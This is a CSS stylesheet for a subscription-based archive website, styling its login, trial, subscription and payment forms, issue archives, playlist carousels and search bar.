.no-menu {min-height: 100vh;margin: 0;}
.no-menu body{min-height: 100vh;margin: 0;}
.c-Footer-Nav a, .c-Footer-Nav a:link, .c-Footer-Nav a:visited {border: 0;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;color: white;}
.c-Footer-Nav a:hover{background: none;text-decoration: underline;}
.c-Field {width: 100%;position: relative;border: 1px solid #d6d7d8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;overflow: hidden;margin:0;margin-bottom: 8px;}
.c-Field span {position: absolute;left: -3000%;top: 0;height: 0;}
.c-Field input {position: relative;top: 0;left: 0;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;border: 0;margin: 0;display: block;text-align: left;}
.terms-block{text-align: left;padding-bottom:20px;padding-top: 8px;margin-bottom:8px;cursor: pointer;width:100%;}
.terms-block label{display: inline-block;position: relative;height: 18px;width: 18px;overflow: hidden;}
.terms-block #terms{position: absolute;left: -3000%;}
.terms-block #terms ~ i{height: 18px;width: 18px;position: relative;top: 0;left: 0;border: 1px solid #b9bcc7;border-radius: 3px;line-height: 18px;display: block;cursor: pointer;}
.terms-block #terms ~ i:before{font-family: FontAwesome;content: "";line-height: 18px;display: block;position: relative;top: 0;left: 0;width: 18px;height: 18px;color: #b9bcc7;text-align: center;font-style: normal;}
.terms-block #terms:checked ~ i:before{content: "\f00c";}
.terms-block span{display: inline-block;padding-left: 4px;line-height: 18px;font-size: 14px;vertical-align: top;width: calc(100% - 22px);}
.c-FormSubmit{width: 100%;margin:0;padding-top: 10px;cursor: pointer;}
.archive-list .archive-newitem h3{letter-spacing: 0;font-weight: normal;display: flex;justify-content: space-between;}
.archive-list .archive-newitem h3 a.copy{font-size: 14px; line-height: 16px;font-weight:500;text-transform: none;}
.archive-list .archive-newitem h3 span {font-size: 14px;font-family: Inter;font: weight: 300;text-transform: none;position: relative;top: -1px;}
.back-button,
.back-button:link,
.back:visited{
	position: absolute;
	top:20px;
	left: 20px;
	z-index: 2;
	display: block;
	padding: 0;
	background: transparent;
	text-decoration: none;
	font-size: 14px;
	min-width: 80px;
	border: none;
	font-family: Inter;
	font-weight: 500;
	border: 0;
	text-transform: none;
	line-height: 40px;
	color: white !important;
}
.popup-link,.popup-link:link,.popup-link:visited{color: black;}
.popup-link:hover{text-decoration: underline;}
.back-button i:before{font-family: FontAwesome;content: "\f053";line-height: 20px;position: relative;top: 0;left: 0;color: white;text-align: center;font-style: normal;padding-right: 5px;}
.back-button:hover{background: transparent;color: white;}
.form-error {margin: 0;padding-bottom: 25px;color: #FF2600;}
.form-error a{color: black;}
.form-error a:hover{text-decoration: underline;}
.u-Error{border: 1px solid #FF2600;}
#memsearch a{font-family: Inter;}

/**
 * Page Specific Styles
 */
#wrap{max-width:100%;padding:0;} /*border-top:1px solid #d6d7d8; */
.no-gap #wrap{margin-top: 15px;padding:0;border-top: 0;}
.no-menu #wrap{padding:0;border:0;margin-top:0;}
.keyline #wrap{margin-top: 15px;border-top: 1px solid #e1e2e3;padding-top: 20px}

#render-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	background: #efefef;
	gap: 3px;
	width: 100%;
	max-width: 480px;
}
#render-list i {
	display: block;
	width: calc(20% - 3px);
	max-width: calc(20% - 3px);
	aspect-ratio: 4 / 3;
	background-size: cover;
	background-position: center center;
	transition: all 0.5s ease-in-out;
	min-height: 48px;
	height: calc(0.75 * 20vw);
}
#render-list i.squash {
	transform:rotateX(90deg);
}


/**
 * Public Issues Page
 */
.category-header {
	font-weight: 500;
	text-transform:none;
	margin:0 auto;
	padding:20px 20px 10px;
	max-width:1340px;
	font-size: 18px;
	color: black;
	font-family: Inter;
	padding-bottom: 15px;
	color: #151515;
	text-transform: uppercase;
}
.archive-list{margin:0 auto;max-width:1340px;padding-bottom: 100px;justify-content: flex-start}

/**
 * Trial Page
 */
#trial-page,#login-page,#forgot-page,#create-password-page{background-size:cover;display:flex;align-items:center;height:100vh;background-position:center center;padding-top:100px;padding-bottom:100px;}
#login-page{height: calc(100vh - 174px);display: block;}
#forgot-page{height: calc(100vh - 174px);display: block;}
#create-password-page{height: calc(100vh - 182px);display: block;}
.internal-page{max-width: 1340px;padding: 0 20px;margin: 0 auto;}
/*#trial-form,#login-form,#mgetpass{width:calc(100% - 40px);margin:0 auto;max-width:404px;text-align:center;padding:50px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;font-family: Inter;}*/
#trial-form,#login-form,#mgetpass{width:100%;margin:0 auto;max-width:404px;text-align:center;padding:50px 27px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;font-family: Inter;}
#login-page{min-height: 450px;}
.grouped-header{display:flex;flex-direction:column;}
.grouped-header h1,#login-page h1, #mgetpass h1{
	order:2;font-size:18px;
	line-height: 24px;
	text-transform:none;font-weight:500;padding-bottom:0px;padding-top:0;margin-top:0;margin-bottom:0;
}
#mgetpass h1{padding-bottom: 15px;}
#login-page h1{padding-bottom: 15px;}
#login-page .errornotice{color: #FF2600;}
#login-page .errornotice a,
#login-page .errornotice a:link{color: #FF2600;}
#login-page .errornotice a:hover{text-decoration: underline;}
.grouped-header p{order:1;padding:0 0 20px 0;margin:0;font-size:14px;}
.grouped-header strong{font-weight:600;}
.have-account-link{padding:0 0 30px;margin:0;font-size:11px;}
.have-account-link a,
.have-account-link a:link{border:0;color:#02aeef;}
.have-account-link a:hover{text-decoration:underline;}
#trial-form .c-FormButton,#login-form .c-FormButton,
#mgetpass .c-FormButton,
#new-subscribe-page .c-PayButton,
.c-NextButton,
#save-profile, #add-card {width:100%;padding:15px 15px;line-height:16px;font-size:13px;font-family:Inter;border:0;margin:0;display:block;background:#dcdde3;color:#8c969d;font-weight:600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow:0 0 0 1px rgba(0,0,0,0.05) inset;cursor: not-allowed;}
.g-recaptcha{width: 304px;margin: 0 auto;}
#trial-form .c-FormButton.enabled,
#login-form .c-FormButton.enabled,
#mgetpass .c-FormButton.enabled,
#new-subscribe-page .c-PayButton.enabled, .c-NextButton.enabled, #add-card.enabled{background: #8ac640;color: white;cursor: pointer;}
#login-form a,
#login-form a:link,
#login-form a:active,
#login-form a:visited{border:0;color:#8c969d;text-decoration: none;background: transparent;}
#login-form a:hover{text-decoration:underline;background: transparent;}
#forgot-page a,
#forgot-page a:link,
#forgot-page a:active,
#forgot-page a:visited{border:0;color:#8c969d;text-decoration: none;background: transparent;}
#forgot-page a:hover{text-decoration:underline;background: transparent;}
.memsearch_container{padding:20px 0 20px 0;font-size:12px;width: 100vw;border-bottom: 1px solid #e1e2d3;z-index: 3;position: relative;}
.memsearch_container.higher-z-index{z-index: 4;}
#memsearch{padding:0 20px;max-width:1340px;margin: 0 auto; }

.memsearch_container.higher-z-index ~ #content .icon-tooltip {display: none;}

/**
 * Archive Details Page
 */
.issue-nav{text-transform:none;font-size:13px;font-weight:normal;margin-right:1px;padding-right: 32px;padding-left: 52px;}
.issue-nav-next{padding-left: 0;padding-right: 0;margin-left: 67px;margin-right: 8px;}
.issue-nav-prev{padding-left: 0;padding-right: 0;}
.issue-shot{display:inline-block;vertical-align:top;}
.issue-img{width:100%;margin-bottom:4px;}
.issue-title{font-weight:500;font-size:12px;display:block;line-height: 14px;padding-bottom: 2px;}
.issue-extra-text{display:block;font-size:12px;line-height:14px;color: #999;font-weight: 300;}
.issue-iframe{width:100vw;max-width:960px;margin:0 auto;line-height:0;align-items: center;display: flex;}
.issue-iframe iframe{width:100vw;height:calc(100vw * 540/960);max-height:540px;max-width:960px;margin:0 auto;}
.issue-iframe video{width:100vw;height:calc(100vw * 1.2 / 3);max-height:540px;max-width:100%;margin:0 auto;object-fit: cover;}

.archive_details_page .issue-iframe iframe{height:calc(100vw * 540/960);max-height:540px;max-width:960px;}

h2.archive-title{width:100%;padding:50px 20px;line-height:36px;max-width:1000px;margin:0 auto;}
.archive-issue-name{padding-right:4px;text-transform:none;color:black;font-weight:500;font-size:24px;}
.archive-release-date{display:block;text-transform:none;color: #999;font-size: 14px;line-height: 14px;font-weight: 300;}
.promotional-bar{width:100%;background:#f9f9f8;padding:50px 0;border-top:1px solid #d6d7d8;border-bottom:1px solid #d6d7d8;}
.promotional-block{width:calc(100% - 40px);margin:0 auto;max-width:640px;text-align:center;padding:50px 20px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);}
.promotional-block p{margin:0;padding-bottom:10px;font-family:Inter;font-size:16px;line-height:1.3em;}
.promotional-block p.buttons{padding-top:20px;display:flex;justify-content:space-between;max-width:340px;margin:0 auto;}
.promotional-block .buttons a,.promotional-block .buttons a:link,.promotional-block .buttons a:visited{font-size: 12px;display:inline-block;line-height:40px;text-align:center;border:1px solid #d6d7d8;text-align:center;width:112px;background:#f9f9f9;}
.promotional-block .buttons a:hover{background:white;}
.promotional-block p:last-child{padding-bottom:0;font-size:12px;padding-top:5px;}
.promotional-block h1 a {text-decoration: underline;}
.c-PaymentAccepted .promotional-bar{background: white;padding: 50px 0px;border: 0;}
.c-PaymentAccepted .promotional-bar a
.c-PaymentAccepted .promotional-bar a:link,
.c-PaymentAccepted .promotional-bar a:visited,
.c-PaymentAccepted .promotional-bar a{width: 100%;}

.archive-clips-title{font-size:14px;font-family:Inter;font-weight:500;max-width:1000px;margin:0 auto;padding:50px 20px 25px;text-transform:none;letter-spacing:inherit;}
.archive-page-related{max-width:1000px;display:flex;padding:0 20px;margin:0 auto 80px auto;justify-content:space-between;flex-wrap:wrap;}
.archive-page-related .issue-shot{margin-bottom:20px;width:100%;}
.archive_details_page {padding-top: 0px;}

.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
.archive-image{float:left;width:120px;height:145px;}
.archive-details{width:100px;height:145px;float:right;}
.section_title{display:block;text-transform:uppercase;}

.archive-newitem {width: 207px; display: inline-block; margin-right: 0 !important}
.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
.archive-newitem span.copy {float: right; color:#AAAAAA;}
.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

.logo-width {width:auto;margin-top:40px;}

.archive-page{margin: 0 auto;}
.archive-banner{width: 100%;position: relative;margin-top: -1px;}
.archive-video{width: 100%;position: relative;}
.archive-image-static{position: absolute;left: 0;top: 0;right: 0;bottom: 0;overflow: hidden;display: flex;z-index: 1;align-items: center;background: #a8a9bb;}
.partner-events-page .archive-image-static{position: relative;overflow: hidden;display: flex;z-index: 1;left: unset;top: unset;right: unset;bottom: unset;align-items: unset;background: unset;}
.partner-events-page .archive-image-static .archive-image-slide{display:block;}
.archive-image-static img{object-fit: cover;min-width: 100%;min-height: 100%;}
.archive-image-slide{width: 100vw;min-width: 100vw;object-fit: contain;}
.partner-events-page .archive-image-slide{width: 100%;min-width: 100%;object-fit: contain;}
.partner-events-page .archive-image-static img{object-fit: cover;min-width: 100%;min-height: 100%;position:absolute}
.archive-overlay{display: flex;padding: 80px 20px;z-index: 2;position: relative;color: white;max-width: 1340px;margin: 0 auto;flex-direction: column;}
.archive-overlay h1{font-family: Inter;font-weight: 600;font-size: 32px;color: white;text-transform: none;margin: 0;padding: 0 0 10px 0;line-height: 34px;}
.archive-overlay p{margin: 0;padding: 0;}
.archive-overlay .archive-description{font-weight: 400;padding-bottom: 30px;line-height: 20px;}
.archive-overlay .archive-button {padding-top: 20px;width: 320px;position: relative;margin: 0 auto;}
.archive-video .archive-overlay{align-items: center;}/*calc( 100vw * (540 / 960));*/
.archive-overlay .archive-price{width: 320px;margin: 0 auto;}
.loggedin .page-template-custom_inspiration .archive-overlay .archive-button{width: 154px;margin: 0 auto 0 0;}
.archive-button a,
.archive-button a:link{background: white;color: black;font-size: 14px;font-weight: 500;font-family: Inter;text-align: center;line-height: 38px;padding: 0 12px;display: inline-block;border: 0;width: 48%}
.archive-button a:hover{background: #e1e2e3;}
.archive-overlay .archive-button a:first-child{float: left;}
.logged-in .archive-overlay .archive-button a:last-child,
.page-template-custom_inspiration .archive-overlay .archive-button a:last-child{text-transform: none;float: left;}
.loggedin .archive-overlay .archive-button a:last-child{float: right;}
.archive-overlay .archive-button a:last-child,
.logged-in .archive-overlay .archive-button a:last-child{float: right;}
.loggedin .page-template-custom_inspiration .archive-overlay .archive-button a{width: 100%;float: none;}

.archive-button a:last-child{background: #e1e2e3;}
.archive-button a:last-child:hover{background: white;}


.archive-page p{font-size: 16px;font-weight: 300;font-family: Inter;text-align: left;color: white;}
.archive-page .archive-price{font-size: 12px;font-weight: 700;font-family: Inter;text-align: center;color: white;max-width: 320px;padding-top: 10px;}
.banner-embed{padding-top: 20px;}
.banner-embed iframe {width: 100%; border: 0;min-height: 100%;}
.banner-embed video {min-width: 100%; border: 0;min-height: 100%;}
.archive-overlay div:first-child{display: flex;flex-direction: column;justify-content:center;}

.archive-image-dynamic{position: relative;overflow: hidden;display: flex;z-index: 1;}
.archive-image-dynamic img{object-fit: cover;min-width: 100%;height: 100%;z-index: 1;position:absolute;}/*object-position: 0 0;*/
.archive-banner .button-box{display: none;}
@media all and (min-width: 600px) {
	/*.archive-image-dynamic img{object-position: 50% 0;}*/
	.archive-banner .button-box{display: block;max-width: 1340px;margin: 0 auto;position: relative;z-index: 4;}
}
.archive-banner .prev-button{position: absolute;left: 11px;top: 200px;border: 0;background: transparent;border: 0;height: 40px;width: 20px;display: block;cursor: pointer;padding: 0;z-index: 2;}
.archive-banner .next-button{position: absolute;right: 11px;top: 200px;border: 0;background: transparent;border: 0;height: 40px;width: 20px;display: block;cursor: pointer;padding: 0;z-index: 2;}
.archive-banner .dots .prev-button{top: -10px;left: 29px;display: block;transform: scale(0.9);}
.archive-banner .dots .next-button{top: -10px;right: 29px;display: block;transform: scale(0.9);}
.archive-banner button svg{fill: rgba(255,255,255,0.5);}
.archive-banner button:hover svg{fill: white;}
.archive-image-slide{width: 100%;max-height: 440px;display: none;}
.archive-image-slide.active-slide{display: block;}
.archive-image-slide .archive-overlay{position: relative;z-index:2;width: 100%;max-width: 1340px;padding: 0 30px;display: flex;min-height: 440px;max-height: 440px;height: 440px !important;margin: auto;justify-content: center;}
.archive-image-slide .archive-overlay:before{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0,0,0,0.4);}
@media all and (min-width: 600px) {
	.archive-image-slide .archive-overlay{
		padding: 20px;
	}
	.archive-image-slide .archive-overlay:before{background: transparent}
}
.archive-image-slide .archive-overlay > div{width: 100%;position: relative;}
@media all and (min-width: 600px) {
	.archive-image-slide .archive-overlay > div{padding: 0 61px;}
	.archive-banner .dots .prev-button{display: none;}
	.archive-banner .dots .next-button{display: none;}
}
.archive-image-slide .archive-overlay > div .archive-button a{background: white !important;}
.archive-image-slide .archive-overlay > div .archive-button a:hover{background: #e1e2e3 !important;}
	.archive-image-slide .archive-overlay h1,
	.archive-image-slide .archive-overlay h2{max-width: 640px;}
	.archive-image-slide .archive-overlay p{max-width: 440px;}

@media all and (min-width: 1340px) {
	/*.archive-image-slide .archive-overlay h1,
	.archive-image-slide .archive-overlay h2,*/
	.archive-image-slide .archive-overlay p{max-width: 440px;}
}
.archive-banner .dots{position: absolute;left: 0;bottom: 0;padding-bottom: 15px;width: 100%;text-align: center;z-index: 5;}
.archive-banner .dot{display: inline-block;height: 12px;width: 12px;border-radius: 6px;background: rgba(255,255,255,0.5);margin: 0 5px;}
.archive-banner .active-dot{background: white;}
.archive-image-slide img{}
.archive-image-static iframe{width: 100vw;object-fit: cover;height: calc( 100vw * 1.2/3);align-items: center}/*calc( 100vw * (540 / 960));}*/
.archive-image-static video{min-width: 100vw;object-fit: cover;height: calc( 100vw * 1.2/3);min-width: 100%;min-height: 100%;width: auto;height: auto;}/*calc( 100vw * (540 / 960));}*/
.archive-promo{max-width: 100vw;}
.archive-promo h2{padding: 80px 20px;text-align: center;text-transform: none;line-height: 24px;font-size: 20px;}
.archive-promo-post{}
.archive-promo-post > div{display: flex;flex-wrap: wrap;flex-direction: column;padding:0;max-width: 1340px;margin: 0 auto;align-items: center;}
.archive-promo-post-text{text-align: left;padding: 50px 20px 80px 20px}
.archive-promo-post-text h3{text-transform: none;font-weight: 600;font-size: 32px;line-height: 40px;margin-bottom: 6px;letter-spacing: 0;word-spacing: -1px;}
.archive-promo-post-text .content{line-height: 1.4em;font-family: Inter;font-size: 16px;font-weight: 300;color: black;}
.archive-promo-post-text .content strong{font-weight: 400;}
.archive-promo-post-text ul br { display: none;}
.archive-promo-post img{width: 100vw;height: 100vw;}
.archive-collections{max-width: 1340px;margin: 0 auto;padding: 60px 20px 62px;}/*border-top: 1px solid #e1e2e3;*/
.archive-collections .playlist-collection-header h4{width: calc(100% - 60px);}
.archive-collections h4{font-family: Inter;font-weight: 500;font-size: 18px;padding-bottom: 15px;text-transform: none;width: calc(100% - 20px);}
.archive-collections h5{font-weight: 300;font-family: inter;font-size: 12px;padding-bottom: 40px;text-transform: none;}
.archive-collections ~ .free-trial-block{padding-top: 63px;background-repeat: no-repeat;background-size: cover;background-position: center center;}
.archive-collections > div:last-child{padding-top: 20px;}
.collection-playlist-container{position:relative;overflow:hidden;margin-bottom: -20px;}

.collection-playlists{display:flex;flex-wrap:nowrap;position:relative;gap:8px;justify-content:space-between;overflow:auto;padding-bottom: 17px;margin-bottom: -17px;overflow-x:scroll;}
.collection-playlists::-webkit-scrollbar{-webkit-appearance:none;}
.collection-playlists::-webkit-scrollbar:vertical{width:11px;}
.collection-playlists::-webkit-scrollbar:horizontal{height:11px;}
.collection-playlists::-webkit-scrollbar-thumb{border-radius:8px;border:2px solid white;background-color:rgba(0,0,0,.5);}
.collection-playlists::-webkit-scrollbar-track{background-color:#fff;border-radius:8px;}

.issue-playlist{margin-bottom: 0;}
.collection-playlist{width:40vw;max-width:40vw;min-width:40vw;position:relative;z-index: 1;}
.collection-playlist a,
.collection-playlist a:link,
.collection-playlist a:visited {width: 100%;min-width: 100%;display: block;border: 0;font-size: 14px;position: relative;}
.collection-playlist .copy{font-size: 14px;display: block;line-height: 16px;}
.collection-playlist img.main-image{display: block;width: 100%;z-index:1;position: relative;}
.collection-playlist svg.hover-image{display: none;position: absolute;left: 50%;top: 50%;z-index: 2;margin-left: -30px;margin-top: -30px;height: 60px;width: 60px;fill: white;-webkit-opacity: 0.65;-moz-opacity: 0.65;opacity: 0.65;}
.collection-playlist a:hover svg.hover-image {display: block;}
.collection-playlist h5{font-style: normal;padding: 0;margin: 0;padding-top: 8px}
.collection-playlist h5 a {font-weight: 500;}
.free-trial-block{padding: 100px 0;}
.static-trial-block{padding-top: 0;padding-bottom: 200px;}
.archive-promo-post-text ul {
	margin: 0;
	padding: 15px 0 0 15px;
	line-height: 1.4;
}
.archive-promo-post-text li {
	padding-bottom: 7px;
}

.playlist-collection-header{display: flex;flex-wrap: nowrap;justify-content: space-between;position: relative;z-index: 3;}
.playlist-collection-header a,
.playlist-collection-header a:link,
.playlist-collection-header a:visited{float: right;font-family: Inter;font-weight: 500;font-size: 14px;border: 0;color: #a0a0a0;background: transparent;border: 0;}
.playlist-collection-header a:hover {text-decoration: underline;background: transparent;border: 0;}

.archive-newitem a{position: relative;display: block;}
.archive-newitem img.main-image{display: block;width: 100%;z-index:1;position: relative;}
.archive-newitem svg.hover-image{display: none;position: absolute;left: 50%;top: 50%;z-index: 2;margin-left: -30px;margin-top: -30px;height: 60px;width: 60px;fill: white;-webkit-opacity: 0.65;-moz-opacity: 0.65;opacity: 0.65;}
.archive-newitem a:hover svg.hover-image {display: block;}

/**
 * Playlist Buttons
 */
.playlist-collection-header .prev-button,
.playlist-collection-header .next-button{
	display:			none;
	position:			absolute;
	border:				0;
	background:			transparent;
	height:				28px;
	width:				18px;
	overflow:			hidden;
	cursor:				pointer;
	padding:			0;
	top:					calc(38px + 60px);
}
.playlist-collection-header .prev-button{
	left:-22px;
}
.playlist-collection-header .next-button{
	right:-22px;
}
.playlist-collection-header[data-items="1"] .prev-button,
.playlist-collection-header[data-items="2"] .prev-button,
.playlist-collection-header[data-items="3"] .prev-button,
.playlist-collection-header[data-items="4"] .prev-button,
.playlist-collection-header[data-items="1"] .next-button,
.playlist-collection-header[data-items="2"] .next-button,
.playlist-collection-header[data-items="3"] .next-button,
.playlist-collection-header[data-items="4"] .next-button {
	display: none;
}
/*.playlist-collection-header.no-prev .prev-button{
	display:		none;
}
*/

/*.playlist-collection-header .prev-button:before{
	font-family: 'Font Awesome 5 Pro';
	content: "\f0a8";
	position: relative;
	top: 0;
	left: 0;
	height: 40px;
	width: 40px;
	display: block;
	color: rgba(0,0,0,0.15);
	font-size: 40px;
	overflow: hidden;
	text-align: center;
	line-height: 41px;
	background: white;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	border: 0;
	font-weight: 300;
}
.playlist-collection-header .next-button:before{
	font-family: 'Font Awesome 5 Pro';
	content: "\f0a9";
	position: relative;
	top: 0;
	left: 0;
	height: 40px;
	width: 40px;
	display: block;
	color: rgba(0,0,0,0.15);
	font-size: 40px;
	overflow: hidden;
	text-align: center;
	line-height: 41px;
	background: white;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	border: 0;
	font-weight: 300;
}*/
.playlist-collection-header .prev-button svg{fill: rgba(0,0,0,0.3);height: 28px;}
.playlist-collection-header .next-button svg{fill: rgba(0,0,0,0.3);height: 28px;}
.playlist-collection-header .prev-button:hover svg{fill: rgba(0,0,0,1);}
.playlist-collection-header .next-button:hover svg{fill: rgba(0,0,0,1);}
.collection-coverart{font-family: Inter;font-size: 16px;position: relative;}

.category-type-singular{}
.category-type-multiple{padding-bottom: 75px;}

.category-type-singular .category-block {padding: 96px 0px;margin: 0 0 75px;background-size: cover;background-position: center center;position:relative;overflow:hidden;}
.category-type-singular .category-block:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;display: block;z-index: 1;background: rgba(0,0,0,0.3);}
.category-type-singular h4{color: white;font-size: 30px;line-height: 30px;text-align: center;text-transform: none;font-family: Inter;font-weight: 700;margin: 0 auto;padding: 0 0px 10px;position:relative;z-index:3;}
.category-type-singular .category-block-description{color: white;font-family: Inter;font-size: 15px;line-height: 18px;font-weight: 500;margin: 0 auto;padding: 0 20px 20px;text-align: center;position:relative;z-index:3;}
.category-type-singular .watch-link {text-align: center;position:relative;z-index:3;}
.category-type-singular .watch-link a,
.category-type-singular .watch-link a:link,
.category-type-singular .watch-link a:visited{color: black;background: white;line-height: 36px;min-width: 180px;text-align: center;display: inline-block;border: 0;font-family: Inter;}
.category-type-singular .watch-link a:hover{background: #f9f9f9;}

.product-description{line-height: 1.2em;}

.playlist-content-block{max-width:1340px;padding:0 20px;margin:0 auto;position: relative;z-index: 3;}/*overflow:hidden;*/

#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}

#title_div{font-weight: 500;color: black;}
.search-link,
.search-link:link,
.search-link:visited,
.search-link:hover {
	color: black;
}

#new-subscribe-page{background-size: cover;background-position: center top;background-repeat: no-repeat;padding-bottom: 30px;min-height: 100vh; height: 1980px;background-attachment: fixed;}
.subscribe-page {
	max-width: 1340px;
	padding: 60px 20px 0;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
	border-top: 0;
	font-family: Inter;
}
.c-Subscribe{border: 0;padding: 0;}
.c-Subscribe .c-Who{width: 100%;}
.c-Subscribe .c-Who ._mob-label{display:none !important;}
.subscribe-block{margin-top: 30px;background: white;padding: 30px;}/*min-height: 1450px;*/
/*.package-block{padding-top: 60px;}*/
.c-NewProduct{padding:20px 30px;background: white;margin-bottom: 15px;}
.c-NewProduct .label{font-weight: 500;font-size: 16px;display: inline;padding-bottom: 0;color: black;}
.c-Benefits-Out{color: white;line-height: 1.2em;display: none;}
.c-NewProduct .radio{float: right;}
.c-Benefits-Out a,
.c-Benefits-Out a:link{color: white;border: 0;font-weight: 600;}
.c-Benefits-Out a:hover{color: white;text-decoration: underline;border: 0;}
.page-content h1{text-transform: none;font-weight: 500;text-align: center;font-size: 20px;padding-top: 0;}
.page-content p{text-align: center;font-size: 18px;line-height: 24px;}
.page-content p:last-child{font-size: 14px;padding-bottom: 30px;padding-top: 30px;}
.page-content a,
.page-content a:link{color: #02aeef;text-decoration:none;}
.page-content a:hover{text-decoration:underline;}
.subscribe-block .c-FieldGroup{margin-bottom: 8px;}
.c-SubscriptionPayment{margin: 0;padding: 0;display: none;}
.c-SubscriptionPayment .or-line{margin-top: 30px;position: relative;height: 50px;}
.c-SubscriptionPayment .or-line:before{content: "";height: 1px; width: 100%;position: absolute;top: 50%;left: 0;background: #e1e2e3;z-index: 1;}
.c-SubscriptionPayment .or-line span{display: block;color: rgb(185, 188, 199);position: relative;top: 0;width: 50px;height: 50px;margin: 0 auto;line-height: 50px;border-radius: 25px;background: white;z-index: 2;font-family: Inter;font-size: 18px;text-align: center;}
.paypal-button {background: url(images/paypal-checkout.png);height: 44px;width: 228px;position: relative;overflow: hidden;margin: 0 auto;border: 0;display: block;}
.paypal-button span{position: absolute;left: -3000%;top: 0;height: 0;width: 0;font-size: 0;}
.payment-methods {width: auto;padding-top: 50px;}
.c-WideField{padding-bottom: 8px;width: 100%;max-width: 100%;}
.c-SmallFields{width: 100%;max-width: 100%;}
.c-WideField input{font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;}
.c-WideField input[disabled]{background: #eaeaea;color: #888;}
.c-SmallFields input{font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;}
.c-SmallFields input[disabled]{background: #eaeaea;color: #888;}
.c-SmallFields .c-FieldFirst{width: 48%;}
.c-SmallFields .c-FieldLast{width: 48%;}
.page-content p.have-an-account{padding: 20px 0 0 0;}
.c-SubscriptionConfirmation{padding-top: 25px;margin: 0;display: none;}
.c-WideFieldWithBorders{padding-bottom: 12px;}
.c-WideFieldWithBorders p{-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;overflow: hidden;}
.c-WideFieldWithBorders p input{border: 0;width: 115%;margin-bottom: 0;}
.c-SmallFieldWithBorders p{-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;overflow: hidden;padding: 0;}
.c-SmallFieldWithBorders p input{border: 0;width: 125%;margin-bottom: 0;}
.cv2helper:after{content: "";clear: both;display: block;}
.cv2helper{margin: 0;position: relative;padding-bottom: 15px;}
#subscribeNext{padding-top: 10px;}

.issue-label {
	overflow: hidden;
	width: 60px;
}
#issue{
	width: 80px !important;
}
#memsearch {
	padding-bottom:		10px;
	overflow:			visible;
}
#memsearch input{
	line-height:		16px !important;
	height:				auto;
	padding-top:		0;
	padding-bottom:		0;

}
#keyword{
	width:				100%;
	height:				16px;
	font-size:			14px;
	line-height:		18px;
	border:				0;
	color:				#000;
	font-family:		Inter;
}

.all-issues-playlist-issue-search{
	vertical-align:		top;
	overflow:			visible;
	display:			flex;
	flex-direction:		row;
	flex-wrap:			wrap;
	justify-content:	space-between;
	/*padding-left:  11px;*/
}
.all-issues-link{
	color:				#000;
	font-size:			14px;
	width: 				33.33%;
	min-width:			33.33%;
	max-width:			33.33%;
}
.search-label-container {
	display:			block;
	vertical-align:		top;
	position: 			absolute;
	top: 				43px;
	left: 				127px;
	width: 				calc(100% - 140px);
}
.all-issues-playlist-issue-search .keyword-label {
	position:				relative;
	top:					-4px;
	height:					30px;
	margin-top: 			15px;
}
.search-label-container .keyword-label{
	display:				block;
	border:					1px solid #888;
	box-sizing:				border-box;
	padding:				4px 5px 2px 5px;
	-webkit-border-radius:	3px;
	-moz-border-radius:		3px;
	-ms-border-radius:		3px;
	border-radius:			3px;
	position:				relative;
}
.search-label-container .keyword-label label {
	display:				block;
	width:					calc(100% - 30px);
	float: left;
}
.search-label-container .keyword-label:after{
	content: "";
	display: block;
	clear: both;
}
.search-label-container .search-button {
	float:					right;
}
.my-playlists-link {
	font-size:				14px;
	color:					#000;
	width:					33.33%;
	min-width:				33.33%;
	max-width:				33.33%;
	text-align: 			right;
}
@media all and (min-width: 513px) {
	.search-label-container {
		top: 33px;
	}
}
@media all and (min-width: 523px) {
	.search-label-container {
		top: 33px;
	}
}

/*[data-1="yes"] a, [data-1] .next-button {display: inline;}
[data-2="yes"] a, [data-2] .next-button {display: inline;}
[data-3="yes"] a, [data-3] .next-button {display: inline;}*/

[data-1="no"] a {display: none;}

/*.no-next .next-button{display: none;}
.no-prev .prev-button{display: none;}*/

.static-page {max-width: 1000px;margin: 0 auto;padding:0 20px 160px 20px;font-family: Inter;font-size: 16px;line-height: 20px;}
.static-page h1{font-size: 24px;font-weight: 500;}
.internal-page h1{font-size: 32px;line-height: 40px;padding: 45px 0 25px 0;margin: 0;font-weight: 600;font-family: Inter;color: black;text-transform: none;}
.internal-page p{margin: 0px 0px 0px 0px;padding: 3px 0px 8px 0px;font-size: 16px;line-height: 26px;font-family: Inter;font-weight: 300;color: black;}
.internal-page a,.internal-page a:link, .internal-page a:visited{color: black;border-bottom: 1px #000000 dotted}
.internal-page strong{font-weight: 500;}
.internal-page-with-trial{padding-bottom: 110px;}

.c-TermsAgreement .terms-text {
	margin-left: 0;padding-left: 0;
}
.c-TermsAgreement {padding: 20px 0 40px 0;}
.subscription-name{font-size: 16px;}
.c-DynamicSub{font-weight: 300;}
.c-SubscriptionDetails{margin-top: 0;padding-top: 20px;}

/*.page-template-custom_template .memsearch_container,*/
